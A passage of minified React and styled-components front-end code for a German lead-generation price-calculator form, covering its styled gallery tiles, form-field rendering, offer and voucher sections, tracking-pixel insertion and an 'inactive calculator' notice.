!important;")},function(e){return"background: ".concat(e.theme.primaryColor," !important;")},function(e){return"background: ".concat(e.theme.primaryFontColor," !important;")},function(e){return"fill: ".concat(e.theme.primaryColor," !important;")},function(e){return"stroke: ".concat(e.theme.primaryFontColor," !important;")},function(e){return"fill: ".concat(e.theme.primaryColor," !important;")}),a0=Oe.d.div.withConfig({displayName:"imageSelectGallery__SpeechBubble",componentId:"sc-151weoq-2"})(["position:absolute;bottom:0;right:0.4rem;"]),o0=Oe.d.div.withConfig({displayName:"imageSelectGallery__TileContainer",componentId:"sc-151weoq-3"})(["display:flex;flex-wrap:wrap;justify-content:",";align-items:flex-start;overflow:hidden;margin-left:-0.5rem;margin-right:-0.5rem;margin-top:-0.25rem;"],function(e){return e.align||"flex-start"}),i0=Oe.d.div.withConfig({displayName:"imageSelectGallery__Tile",componentId:"sc-151weoq-4"})(["display:flex;position:relative;flex-direction:column;justify-content:flex-start;align-items:center;overflow:hidden;background-color:",";border:",";border-radius:",";"," width:calc(33% - 1rem);margin:0.5rem;"," "," ",";",";*{transition:",";}.primaryColorFillIfSelected{",";}.primaryFontColorFillIfSelected{",";}.primaryColorBackgroundIfSelected{",";}.primaryFontColorBackgroundIfSelected{",";}.primaryColorStrokeIfSelected{",";}.primaryFontColorStrokeIfSelected{",";}transition:fill 0.5s,background 0.5s,stroke 0.5s;"],function(e){return e.isBackgroundCustom||!e.selected?"#FFF":n()(e.theme.primaryColor,4)},function(e){return e.selected?"1px solid ".concat(e.theme.primaryColor):"1px solid ".concat(e.theme.darkGray)},function(e){return e.roundedBorders?"4px":"inherit"},function(e){return(e.selected||e.isBackgroundCustom)&&e.showShadow&&Object(Oe.c)(["-moz-box-shadow:4px 4px 4px ",";-webkit-box-shadow:4px 4px 4px ",";box-shadow:4px 4px 4px ",";"],function(e){return n()(e.theme.primaryColor,20)},function(e){return n()(e.theme.primaryColor,20)},function(e){return n()(e.theme.primaryColor,20)})},vt.a.mobile(i()(["\n    width: calc(50% - 0.5rem);\n    margin: 0.25rem;\n  "])),vt.a.mobileSmall(i()(["\n    margin: 0.25rem;\n    flex: 0 0 calc(100% - 0.5rem);\n    align-items: center;\n  "])),function(e){return e.isIE11&&Object(Oe.c)(["width:calc(33% - 1rem);min-width:calc(33% - 1rem);max-width:calc(33% - 1rem);",";",";"],vt.a.mobile(pd=pd||i()(["\n        width: calc(50% - 1rem);\n        max-width: calc(50% - 1rem);\n        min-width: calc(50% - 1rem);\n     "])),vt.a.mobileSmall(md=md||i()(["\n        width: calc(100% - 1rem);\n        max-width: calc(100% - 1rem);\n        min-width: calc(100% - 1rem);\n     "])))},function(e){return e.largeImages&&Object(Oe.c)(["flex:0 0 calc(100% - 2rem);margin:1rem;",";",";",";"],vt.a.tablet(fd=fd||i()(["\n        flex: 0 0 calc(50% - 1rem);\n        margin: 2rem;\n      "])),vt.a.mobile(gd=gd||i()(["\n        flex: 0 0 calc(50% - 0.5rem);\n        margin: 1rem;\n      "])),vt.a.mobileSmall(hd=hd||i()(["\n        flex: 0 0 calc(100% - 1rem);\n        margin: 2rem;\n      "])))},function(e){return e.selected?"":"background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, fill 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;"},function(e){return"fill: ".concat(e.theme.primaryColor," !important;")},function(e){return"fill: ".concat(e.theme.primaryFontColor," !important;")},function(e){return"background: ".concat(e.theme.primaryColor," !important;")},function(e){return"background: ".concat(e.theme.primaryFontColor," !important;")},function(e){return"fill: ".concat(e.theme.primaryColor," !important;")},function(e){return"stroke: ".concat(e.theme.primaryFontColor," !important;")}),l0=Oe.d.div.withConfig({displayName:"imageSelectGallery__OptionLabel",componentId:"sc-151weoq-5"})(["",";min-height:3rem;height:3rem;text-align:center;color:darkgray;display:flex;align-items:center;justify-content:center;min-height:36px;position:relative;font-family:",";font-size:",";user-select:none;color:",";",";"],t,function(e){return e.fontFamily||""},function(e){return e.fontSize||""},function(e){return e.isSelected?e.theme.primaryColor:"#494949"},vt.a.mobileSmall(i()(["\n    padding: 1rem;\n    font-size: 1rem;\n  "]))),c0=Oe.d.img.withConfig({displayName:"imageSelectGallery__TileImage",componentId:"sc-151weoq-6"})(["display:block;width:100%;height:267px;object-fit:cover;"]),s0=Oe.d.div.withConfig({displayName:"imageSelectGallery__TileWrapper",componentId:"sc-151weoq-7"})(["position:relative;width:100%;height:280px;display:flex;align-items:center;justify-content:center;flex-direction:column;",";",";"],function(e){return e.svg&&Object(Oe.c)(["padding-bottom:14px;"])},vt.a.mobile(i()(["\n    width: fit-content;\n    height: fit-content;\n  "]))),u0=Object(Oe.d)(wi).withConfig({displayName:"imageSelectGallery__StyledTooltip",componentId:"sc-151weoq-8"})(["position:absolute;top:1rem;left:1rem;",";"],vt.a.mobile(i()(["\n    display: none;\n  "]))),d0=Oe.d.div.withConfig({displayName:"imageSelectGallery__LabelContainer",componentId:"sc-151weoq-9"})(["display:flex;justify-content:center;gap:16px;align-items:center;width:90%;margin:auto;margin-top:0.5rem;padding-bottom:0.25remx;"]),p0=Oe.d.button.withConfig({displayName:"imageSelectGallery__CustomButton",componentId:"sc-151weoq-10"})(["display:flex;justify-content:center;align-items:center;background:none;border:1px solid ",";color:inherit;cursor:pointer;width:20px;min-width:20px;min-height:20px;height:20px;padding:0;border-radius:50%;outline:none;transition:background 0.5s;&:hover{background:",";}"],function(e){return e.theme.primaryColor},function(e){return n()(e.theme.primaryColor,20)}),m0=Oe.d.div.withConfig({displayName:"imageSelectGallery__ImageContainer",componentId:"sc-151weoq-11"})(["display:flex;flex-direction:column;align-items:center;justify-content:center;"]);function f0(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function g0(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?f0(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):f0(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function h0(e){var t=e.condition,n=e.wrapper,e=e.children;return t?n(e):e}function y0(e){var z,t,c=e.elements,s=e.allElements,F=e.rangeElements,u=e.formValues,A=e.values,d=e.groups,n=e.calculatorSelect,B=e.locale,p=e.group,m=e.currentDisplayGroup,R=e.setCurrentDisplayGroup,U=e.uniqueElements,V=e.innerRef,f=e.existingFormValues,g=e.handleSubmit,G=e.hideProductCtaButton,W=e.track,h=e.isConfirmV2,r=e.showFlowBorder,y=e.mobileAppConfig,H=e.files,q=e.setFiles,Y=e.isUploading,Z=e.onClickBack,J=e.footer,Q=e.nextButton,K=e.backButton,X=e.privacyPolicy,$=e.miniConfirmFormLeadId,b=e.oneClickNavigationOn,w=dn(),ee=Object(Oe.f)(),C=Object(yt.b)(),e=Object(yt.c)(Ut),x=Object(yt.c)(Me),v=Object(yt.c)(Vt),te=Object(yt.c)(Lt),_=Object(yt.c)(Wt),ne=Object(yt.c)(Ht),re=Object(yt.c)(Yt),ae=Object(yt.c)(Ne),E=e.appearanceStyle,oe=e.outputDownloadOption,ie=e.windowOrigin,O=e.flowConfig,le=e.instantOffer,ce=e.allowTracking,se=(null==e?void 0:e.voucherAmount)||0,e=null==O?void 0:O.fragments,a=null==O?void 0:O.visualizations,ue=(o=x||{}).leadId,de=o.metaData,k=o.status,pe=o.isOfferCompleted,me=Object(gt.useRef)(!1),o=xi().isSubmitLoading,i=Object(gt.useState)(),fe=(i=xt()(i,2))[0],ge=i[1],he=Object(Ee.c)(),ye=Object(gt.useRef)(u),be=null==(i=Object(yt.c)(function(e){return e.rangeElements}))?void 0:i.rangeEls,we=Object(yt.c)(Le),Ce=Object(yt.c)(Mt),j=(Object(gt.useEffect)(function(){var t=ye.current||{},a=u||{},e=Object.keys(a).filter(function(e){return a[e]!==t[e]});0!==e.length&&e.forEach(function(t){var e,r=null==s?void 0:s.find(function(e){return"".concat(e.group).concat(e.key)===t});r&&null!=(e=null==s?void 0:s.filter(function(e){return e.asyncOptions&&e.asyncOptions.trigger==="".concat(r.group,".").concat(r.key)}))&&e.forEach(function(n){setTimeout(function(){var e=(new Date).getTime(),t=e+12345,e={defaultValue:"".concat(t),options:[{label:"Remote ".concat(e),value:"".concat(e)},{label:"Remote ".concat(t),value:"".concat(t)}]},t=(C({type:"SET_OPTIONS",element:r,dependant:n,options:e.options}),"".concat(n.group).concat(n.key));a[t]!==e.defaultValue&&he.change(t,e.defaultValue)},200)})}),ye.current=u},[u,s,C,he]),"".concat(Se,"_").concat(p.key,"-0")),I=(Object(gt.useEffect)(function(){p.fragment&&""===m&&0<c.filter(function(e){return e.group===p.key&&e.fragmentDisplayGroup}).length&&R(j.replace("-0","-1"))},[p.fragment]),Object(gt.useEffect)(function(){W({event:"ll:group",group:p})},[]),Object(gt.useEffect)(function(){var e,t=ae&&ae.filter(function(e){return null==e.pageGroup||e.pageGroup===p.key}),n=document.querySelector("#trackingPixelContainer");n&&(n.innerHTML="",t)&&(t=t.map(function(e){return e.content}).join("").replace(/###flow_group###/g,p.key),(e=document.createRange()).setStart(n,0),n.appendChild(e.createContextualFragment(t)))},[p.key]),0<(null==a?void 0:a.length)),S=null==e?void 0:e.find(function(e){return e.key===p.fragment}),l=S&&(null==a?void 0:a.find(function(e){return e.key===S.key})),e=S&&l&&(null==(i=S.fragmentGroups)?void 0:i.findIndex(function(e){return e.key===l.startGroup}))||0,a=S&&S.fragmentGroups,xe=u[p.key+kn]||0,i=null==a?void 0:a.slice(e).map(function(t){return g0(g0({},t),{},{isCurrentlyVisible:0<c.filter(function(e){return e.fragmentDisplayGroup===m&&e.fragmentGroup===t.key}).length})}),N=null==a?void 0:a.slice(0,e).map(function(e){return e.key}),a=Object(gt.useState)(""),L=(e=xt()(a,2))[0],M=e[1],a=Object(gt.useState)(0),a=(e=xt()(a,2))[0],ve=e[1],e=Object(gt.useState)(0),T=(e=xt()(e,2))[0],_e=e[1],D=""!==m&&m!==j&&p.fragment&&!N.includes(L)&&void 0!==S,P="",e=(m===j?P="fragment_form_wrapper_overview":D?P="fragment_form_wrapper_calc":""!==m&&m!==j&&p.fragment&&N.includes(L)&&void 0!==S&&(P="fragment_form_wrapper_question"),Object(gt.useEffect)(function(){0<(null==N?void 0:N.length)&&""===L?M(N[0]):M("")},[]),Object(gt.useEffect)(function(){var e,t;e=document.querySelector("html"),(t=document.querySelector(".form_wrapper"))&&(t=t.clientWidth,ve(t)),e&&(t=w<vt.b&&w>vt.d,_e(Math.floor(t?.6*w:w)))},[p.fragment,w]),Object(gt.useEffect)(function(){var e=document.body.clientHeight;(!fe||5<Math.abs(e-fe))&&setTimeout(function(){ge(e),_t(!1)},200)},[c,u,fe]),0);return p.fragment&&(z=0,(t=c.filter(function(e){return e.key!==kn&&e.key!=="".concat(kn,"_copy")&&e.group===p.key&&e.fragmentDisplayGroup}).map(function(e){return e.group+e.key})).forEach(function(e){void 0!==u[e]&&z++}),0<t.length)&&(e=z/t.length*100),null!=n&&null!=(t=n.flows)&&t.length?ht.a.createElement(Ku,{flows:null==n?void 0:n.flows,label:(null==n?void 0:n.label)||Object(bt.a)("calculator_select_label"),roundedBorders:!0}):ht.a.createElement(w0,{className:"form_root",group:p,isConfirmV2:h,showFlowBorder:r,isCalc:D,mode:Ce,currentStagePercentage:T,fragment:S,backgroundImage:"success"===p.type&&("INTEGRATION"===te||"TEST"===te)&&E.successBackground,innerRef:function(e){(void 0).formRootNode=e,V(e)}},""!==m&&m!==j&&p.fragment&&l&&!N.includes(L)&&void 0!==S&&ht.a.createElement(On,{formValues:u,instantOffer:le,width:T,height:T,elements:c,groups:d,flowToken:ne,sessionToken:_||"",currentDisplayGroup:m,fragment:p.fragment,visualizationsConfig:l,debug:re}),o&&b&&ht.a.createElement(E0,null,ht.a.createElement(Dp,{fill:ee.primaryColor,width:"150px",height:"150px"})),"confirm"===p.type?ht.a.createElement(Xu,{group:p,formValues:u,currentDisplayGroup:m,elements:c,appearanceStyle:E,handleSubmit:g,oneClickNavigationOn:b,footer:J,nextButton:Q,backButton:K,placeholders:x,files:H,setFiles:q,isUploading:Y,voucherAmount:se,mobileAppConfig:y,hasStage:I,groups:d}):ht.a.createElement(C0,{group:p,onSubmit:g,hasStage:I,isConfirmV2:h,currentDisplayGroup:m,groupKeysNotForProgressBar:N,currentNonProgressBarGroup:L,currentStagePercentage:T,currentWrapperWidth:a,style:{flex:1,filter:o?"blur(5px)":""}},""!==m&&m!==j&&p.fragment&&void 0!==S&&!N.includes(L)&&0<(null==i?void 0:i.length)&&ht.a.createElement(is,{sessionToken:_||"",fragmentSubgroups:i,currentDisplayGroup:m,subgroupPercentage:e,hideProgressbar:w<=vt.d,allowTracking:ce}),ht.a.createElement(h0,{condition:!S&&r,wrapper:function(e){return ht.a.createElement(j0,{className:"non_fragment_form_wrapper"},e)}},ht.a.createElement(h0,{condition:S&&D||r,wrapper:function(e){return ht.a.createElement(k0,{className:"form_wrapper "+P,isSummary:m===j},e)}},c.filter(function(e){return!0!==e.blueprint}).map(function(t,e){if(p.fragment&&""===m)return ht.a.createElement(ht.a.Fragment,null);if(p.fragment&&t.fragmentDisplayGroup&&""!==m&&m!==t.fragmentDisplayGroup)return ht.a.createElement(ht.a.Fragment,null);if(p.fragment&&t.fragmentDisplayGroup&&m!==j&&(""!==L&&L!==t.fragmentGroup||""===L&&N.includes(t.fragmentGroup)))return ht.a.createElement(ht.a.Fragment,null);var n,r,a="".concat(t.group).concat(t.key||e),o=ke(t,u["".concat(t.group).concat(t.key)]);if(t.split){var i,l=c.findIndex(function(e){return e.split&&e.split.key===t.split.key&&e.key!==t.key});if(-1!=l)return l<e?null:(i=ke(l=c[l],u["".concat(l.group).concat(l.key)]),ht.a.createElement(Ie,{key:a,className:"cc_element_wrapper element_input_split",elements:c,isConfirmV2:h&&"confirm"===p.type},ht.a.createElement(Xc,{name1:a,element1:t,name2:"".concat(l.group).concat(l.key),element2:l,parse1:o,parse2:i,roundedBorders:!0,hideLabel:h&&"confirm"===p.type})))}return h&&0===e&&"confirm"===p.type&&"caption"===t.type?null:(n=!(l=function(e){return"float"===t.dataType?e&&e.toString().replace(".",","):e&&e.toString()}),i=f[a],r=Array.isArray(i)&&i.reduce(function(e,t){return e||Boolean(t.label)},!1),r=!Array.isArray(i)||r,n=n||["".concat(a)]in f&&(!Array.isArray(f[a])||0<f[a].length)&&ht.a.createElement(x0,null,r?ht.a.createElement(O0,null,Object(bt.a)("customer-choices"),":"):ht.a.createElement(O0,null,Object(bt.a)("no-option-selected"),":"),ht.a.createElement(v0,null,Array.isArray(f[a])?f[a].map(function(e){return e.label?ht.a.createElement(_0,{key:e.value},e.label):null}):ht.a.createElement(_0,null,f[a].label))),r={LEAD_ID:ue||"",CONSUMER_EMAIL:u.confirmemail,CONSUMER_NAME:u.confirmvorname},ht.a.createElement(ht.a.Fragment,{key:"".concat(e+1)},ht.a.createElement("span",{style:{visibility:"hidden"},id:t.fragmentGroup}),!y&&"voucherHeader"==t.type&&ht.a.createElement(Ie,{key:a,element:t,className:"cc_element_wrapper"},ht.a.createElement(Xl,{value:se})),!y&&"map"==t.type&&ht.a.createElement(Dc,{name:a,element:t,appearanceStyle:E}),"html"==t.type&&ht.a.createElement(Ie,{key:a,element:t,className:"cc_element_wrapper"},ht.a.createElement(Lc,{name:a,element:t,elements:c,generatedOffer:v,formValues:u,appearanceStyle:E})),"appointment"==t.type&&ht.a.createElement(Io,{name:a,locale:B,theme:ee,element:t,appointmentRequested:we,consumerAnswer:n}),"download_offer2"==t.type&&Ce!=wt.a.Sticky&&ht.a.createElement(wc,{name:a,generatedOffer:v,element:t,price:x&&x.price}),!y&&"voucher"==t.type&&v&&v.id&&v.voucher&&v.voucher.id&&ht.a.createElement(Ie,{key:a,element:t,className:"cc_element_wrapper"},ht.a.createElement(ul,{voucherId:null==v||null==(e=v.voucher)?void 0:e.voucherId,value:null==v||null==(e=v.voucher)?void 0:e.value,companyPhone:null==v||null==(e=v.metaData)?void 0:e.companyPhone})),"status_section"==t.type&&ht.a.createElement(Ie,{key:a,element:t,className:"cc_element_wrapper cc_status_section"},ht.a.createElement(ko,{name:a,element:t,status:k||[],completed:!!pe})),"offer_section"==t.type&&v&&k&&("UC1"===k[1].key||"UC4"===k[1].key)&&ht.a.createElement(Ie,{key:a,element:t,className:"cc_element_wrapper"},ht.a.createElement(Eo,{name:a,element:t,generatedOffer:v,outputDownloadType:"RETAIL_OFFER",offerPrice:v.offerPrice,mobileAppConfig:y,outputDownloadOption:oe})),"simple_confirmation_response"==t.type&&ht.a.createElement(Ie,{key:a,element:t,className:"cc_element_wrapper"},ht.a.createElement(bm,{name:a,element:t,placeholders:r})),"upload_standalone"==t.type&&ht.a.createElement(Ie,{key:a,element:t,className:"flow-element"},ht.a.createElement(dc,{name:a,element:t,placeholders:r}),ht.a.createElement(Hs,{files:H,setFiles:q,isUploading:Y})),!y&&"next_steps"==t.type&&ht.a.createElement(Ie,{key:a,element:t,className:"cc_element_wrapper"},ht.a.createElement(oo,{name:a,element:t,leadId:ue||"",metaData:de,sessionToken:_,leadPhone:u.confirmtelefon,saveAppointment:Sm,mobileAppConfig:y})),!y&&"download_offer"==t.type&&ht.a.createElement(il,{generatedOffer:v,outputs:t.outputs}),!y&&"nergie_contracting"==t.type&&v&&ht.a.createElement(Ie,{element:t,className:"cc_element_wrapper"},ht.a.createElement(rs,{name:a,element:t,outputs:v&&v.outputs})),!y&&"external_contracting"==t.type&&v&&ht.a.createElement(Ie,{element:t,className:"cc_element_wrapper"},ht.a.createElement(ts,{name:a,element:t,outputDownloadOption:oe,outputs:v&&v.outputs})),!y&&"vishare"==t.name&&v&&v.contractDetails&&"vishare"==v.contractDetails.name&&ht.a.createElement(Ie,{element:t,className:"cc_element_wrapper"},ht.a.createElement(os,{name:a,element:t,contractDetails:v&&v.contractDetails})),"success"==t.type&&ht.a.createElement(Qc,{name:a,element:t}),"paragraph"==t.type&&ht.a.createElement(Ie,{key:a,element:t,className:"cc_element_wrapper"},ht.a.createElement(zc,{name:a,element:t})),"headline"==t.type&&ht.a.createElement(Ie,{key:a,element:t,className:"cc_element_wrapper"},ht.a.createElement(xc,{name:a,element:t})),"caption"==t.type&&ht.a.createElement(Ie,{key:a,element:t,className:"caption_wrapper cc_element_wrapper ".concat(h&&"confirm"===p.type?"cc_element_wrapper_vm":"")},ht.a.createElement(dc,{name:a,element:t,placeholders:r})),"divider"==t.type&&ht.a.createElement(Ie,{key:a,element:t,className:"cc_element_wrapper"},ht.a.createElement(hm,null)),"alert_caption"==t.type&&ht.a.createElement(Ie,{key:a,element:t,className:"cc_element_wrapper"},ht.a.createElement(fm,{name:a,element:t})),"datepicker"==t.type&&ht.a.createElement(Ie,{key:a,element:t,className:"cc_element_wrapper"},ht.a.createElement(Ee.a,{name:a,render:function(e){return ht.a.createElement(So,Ct()({},e,{element:t,locale:B,name:a,consumerAnswer:n}))},parse:o})),"timepicker"==t.type&&ht.a.createElement(Ie,{key:a,element:t,className:"cc_element_wrapper"},ht.a.createElement(Ee.a,{name:a,parse:o,render:function(e){return ht.a.createElement($c,Ct()({},e,{element:t,consumerAnswer:n}))}})),"range"==t.type&&ht.a.createElement(Ie,{key:a,element:t,className:"cc_element_wrapper"},ht.a.createElement(Ee.a,{name:a,parse:o,render:function(e){return ht.a.createElement(Jc,Ct()({},e,{element:t,formValues:u,dispatcher:C,rangeElements:F.rangeEls,rangeEls:be,consumerAnswer:n,isCalc:D}))}})),["radio_image","image_select","multi_image_select"].includes(t.type)&&ht.a.createElement(Ie,{key:a,element:t,style:{display:null!=(e=t.key)&&e.includes(jn)||null!=(r=t.key)&&r.includes(In)?"none":"block"},className:"cc_element_wrapper"},ht.a.createElement(Ee.a,{name:a,parse:o,render:function(e){return ht.a.createElement(dl,Ct()({},e,{values:u,elements:c,hasStage:I,screenWidth:w,consumerAnswer:n,handleSubmit:g,oneClickNavigationOn:b,isFragment:!!p.fragment,appearanceStyle:E,currentDisplayGroup:m,roundedBorders:!0,groups:d,element:t,isStage:!1}))}})),"image_select_gallery"==t.type&&ht.a.createElement(Ie,{key:a,element:t,className:"cc_element_wrapper"},ht.a.createElement(Ee.a,{name:a,parse:o,render:function(e){return ht.a.createElement(td,Ct()({},e,{values:u,groups:d,consumerAnswer:n,oneClickNavigationOn:b,appearanceStyle:E,roundedBorders:!0,element:t}))}})),"confirm_type_switch"==t.type&&ht.a.createElement(Ie,{key:a,element:t,className:"cc_element_wrapper"},ht.a.createElement(ed,{element:t,elements:s,dispatch:C,flowConfig:O,groups:d,values:A,formValues:u,sessionToken:_||"",generatedOffer:v,backButton:K,privacyPolicy:X,appearanceStyle:E,flowToken:ne,miniConfirmFormLeadId:$})),"product_recommendation"==t.type&&ht.a.createElement(Ie,{key:a,element:t,className:"cc_element_wrapper"},ht.a.createElement(Qu,{element:t,elements:s,hideProductCtaButton:G,dispatch:C,flowConfig:O,groups:d,values:A,sessionToken:_||"",outputDownloadOption:oe,generatedOffer:v})),"radio"==t.type&&ht.a.createElement(Ie,{key:a,element:t,className:"cc_element_wrapper"},ht.a.createElement(Ee.a,{name:a,parse:o,render:function(e){return ht.a.createElement(Fc,Ct()({},e,{element:t,consumerAnswer:n}))}})),"select"==t.type&&ht.a.createElement(Ie,{key:a,element:t,className:"cc_element_wrapper"},ht.a.createElement(Ee.a,{name:a,parse:o,render:function(e){return ht.a.createElement(jo,Ct()({},e,{element:t,consumerAnswer:n,roundedBorders:!0}))}})),"multi_checkbox"==t.type&&ht.a.createElement(Ie,{key:a,element:t,className:"cc_element_wrapper"},ht.a.createElement(Ee.a,{name:a,render:function(e){return ht.a.createElement(bc,Ct()({},e,{element:t,consumerAnswer:n,isInitialValueSet:me}))}})),"checkbox"==t.type&&ht.a.createElement(Ie,{key:a,element:t,className:"cc_element_wrapper"},ht.a.createElement(Ee.a,{name:a,parse:o,render:function(e){return ht.a.createElement(fc,Ct()({},e,{element:t,consumerAnswer:n}))}})),"textarea"==t.type&&ht.a.createElement(Ie,{key:a,element:t,className:"cc_element_wrapper"},ht.a.createElement(Ee.a,{name:a,parse:o,render:function(e){return ht.a.createElement(Gr,Ct()({},e,{element:t,consumerAnswer:n,roundedBorders:!0}))}})),"text"==t.type&&ht.a.createElement(Ie,{key:a,element:t,className:"cc_element_wrapper",style:{display:t.key===kn||-1<t.key.indexOf("".concat(kn,"_copy"))||-1<t.key.indexOf(Pn)||-1<t.key.indexOf(Mn)||-1<t.key.indexOf(Tn)||-1<t.key.indexOf(Dn)||-1<t.key.indexOf(Ln)||-1<t.key.indexOf(Sn)||-1<t.key.indexOf(Nn)?"none":"block"}},ht.a.createElement(Ee.a,{name:a,parse:o,format:l,render:function(e){return ht.a.createElement(je,Ct()({},e,{element:t,consumerAnswer:n,roundedBorders:!0,hideLabel:h&&"confirm"===p.type,placeholder:t.label}))}})),"text"===t.type&&m===j&&ht.a.createElement(Ju,{hasStage:I,formValues:u,fragment:S,element:t,instantOffer:le,elements:c,flowToken:ne,sessionToken:_,mobileAppConfig:y,addedElementsLength:xe,setCurrentDisplayGroup:R,groupKeysNotForProgressBar:N,setCurrentNonProgressBarGroup:M,dispatch:C,uniqueElements:U,handleSubmit:g,currentNonProgressBarGroup:L,currentDisplayGroup:m,overviewFragmentGroup:j,windowOrigin:ie,allowTracking:ce}),"email"==t.type&&ht.a.createElement(Ie,{key:a,element:t,className:"cc_element_wrapper"},ht.a.createElement(Ee.a,{name:a,parse:o,format:l,render:function(e){return ht.a.createElement(Cc,Ct()({},e,{element:t,consumerAnswer:n,roundedBorders:!0}))}})),"number"==t.type&&ht.a.createElement(Ie,{key:a,element:t,className:"cc_element_wrapper"},ht.a.createElement(Ee.a,{name:a,parse:o,format:l,render:function(e){return ht.a.createElement(Pc,Ct()({},e,{element:t,consumerAnswer:n,roundedBorders:!0}))}})),"tel"==t.type&&ht.a.createElement(Ie,{key:a,element:t,className:"cc_element_wrapper"},ht.a.createElement(Ee.a,{name:a,parse:o,format:l,render:function(e){return ht.a.createElement(Kc,Ct()({},e,{element:t,consumerAnswer:n,roundedBorders:!0}))}}))))}).filter(function(e){return!!e}),(r||S)&&m!==j&&"success"!==p.type&&ht.a.createElement(Pu,{hasStage:I,formValues:u,fragment:S,uniqueElements:U,groupKeysNotForProgressBar:N,currentNonProgressBarGroup:L,setCurrentNonProgressBarGroup:M,currentDisplayGroup:m,setCurrentDisplayGroup:R,overviewFragmentGroup:j,onClickBack:Z,showFlowBorder:r,handleSubmit:g,elements:c,group:p})))),ht.a.createElement("span",{id:"trackingPixelContainer"}))}function b0(e){var t=e.mode,n=e.appearanceStyle.calculatorName,r=(null==n&&(n="Preisrechner"),!1);return t==S0.a.Modal&&(r=!0),ht.a.createElement(N0,{modal:r},e.mode==S0.a.Modal&&ht.a.createElement(P0,{onClick:function(){return parent.postMessage({event:"ll:closeModal"},"*")}},"schließen"),ht.a.createElement(L0,null,ht.a.createElement("div",{dangerouslySetInnerHTML:{__html:oi(I0.svg)}})),ht.a.createElement(M0,null,ht.a.createElement(T0,{font:e.appearanceStyle.font},"Der ",n," ist zur Zeit inaktiv."),ht.a.createElement(D0,{font:e.appearanceStyle.font},"Bitte versuchen Sie es später noch einmal.")))}var w0=Oe.d.div.withConfig({displayName:"form__Root",componentId:"sc-1p2lg3c-0"})(["position:relative;flex-direction:row;flex-basis:auto;display:flex;margin-top:1.5rem;",";"," "," "," "," "," .fragment_form_wrapper_calc{overflow:auto;.caption_wrapper{margin-bottom:25px !important;}.cc_image_select_option_label{height:3.5rem;padding:0 5px;margin-top:0 !important;}.cc_element_wrapper{margin-bottom:50px;}div.cc_element_wrapper:nth-last-child(1 of .cc_element_wrapper){margin-bottom:-40px !important;}}"],function(e){return"confirm"===e.group.type&&e.isConfirmV2?"width: 100%;":""},function(e){return e.mode===wt.a.Modal&&"min-height: calc(100vh - 18rem);"},function(e){return e.mode===wt.a.Modal&&"flex-grow: 3 !important;"},function(e){return e.mode===wt.a.Modal&&"order: 1 !important;"},function(e){return e.backgroundImage&&"background-image: url(".concat(e.backgroundImage,");")},function(e){return(e.showFlowBorder||e.isCalc)&&"\n      position: relative;\n      height: 700px;\n      max-width: 1150px;\n      margin-bottom: 2rem;\n      background: #fafafa;\n      box-shadow: 0px 4px 15px 2px rgba(0, 0, 0, 0.15), 0px 4px 4px 0px rgba(0, 0, 0, 0.05),\n        0px -1px 4px 0px rgba(0, 0, 0, 0.05);\n\n      @media (max-width: 1150px) and (min-width: 768px) {\n        height: ".concat(e.currentStagePercentage,"px;\n      }\n    \n\n      @media (max-width: 768px) {\n        height: 100%;\n        min-height: 500px;\n        flex-direction: column;\n        margin: 0;\n        box-shadow: none;\n      } \n    ")}),C0=Oe.d.form.withConfig({displayName:"form__Form",componentId:"sc-1p2lg3c-1"})(["",";position:relative;display:flex;flex-grow:1;flex-direction:column;max-width:100%;@media (max-width:768px){height:100%;&:has(.fragment_form_wrapper_calc){height:calc(100% - ","px);}}",";",""],function(e){return"success"==e.group.type?"width: 100%;":""},function(e){return e.currentStagePercentage+16},function(e){return"confirm"===e.group.type&&e.isConfirmV2?"\n  & .cc_element_label {\n    justify-content: flex-start !important;\n    color: #00385A;\n    font-family: 'New Times Roman';\n    font-size: 26px;\n    font-style: 'normal';\n    font-weight: 400;\n    line-height: 32px;\n\n    & label {\n      color: #00385A;\n    }\n  }":""},function(e){return e.hasStage&&e.group.fragment&&""!==e.currentDisplayGroup&&!e.groupKeysNotForProgressBar.includes(e.currentNonProgressBarGroup)&&e.currentDisplayGroup!=="".concat(Se,"_").concat(e.group.key,"-0")&&"  border-left: 1px solid rgba(0, 0, 0, 0.10);\n       max-width: 450px;\n\n       @media (max-width: 1150px) {\n        max-width: ".concat(e.currentWrapperWidth-e.currentStagePercentage-1,"px;\n       }\n\n       @media (max-width: 768px) {\n        max-width: unset;\n        border-left: none;\n       }\n      ")}),Ie=Oe.d.div.withConfig({displayName:"form__Element",componentId:"sc-1p2lg3c-2"})(["width:100%;margin-bottom:",";",";"],function(e){if(e.element){if("map"===e.element.type)return"0rem";if("voucherHeader"===e.element.type)return"0.25rem";if(["status_section","offer_section"].includes(e.element.type))return"1.5rem";if(["download_offer","download_offer2"].includes(e.element.type))return 0}return"3rem"},function(e){return e.element&&e.element.css}),x0=Oe.d.div.withConfig({displayName:"form__ExistingValueWrapper",componentId:"sc-1p2lg3c-4"})(["display:flex;align-items:center;align-content:center;margin:0 0 1rem 